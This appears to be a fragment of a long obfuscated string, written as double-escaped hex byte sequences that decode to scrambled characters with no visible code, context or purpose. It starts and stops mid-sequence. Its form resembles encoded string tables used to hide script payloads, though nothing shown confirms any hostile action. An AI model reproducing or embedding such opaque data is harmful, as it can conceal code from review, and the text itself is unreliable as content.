x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x48\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x4a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x4a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x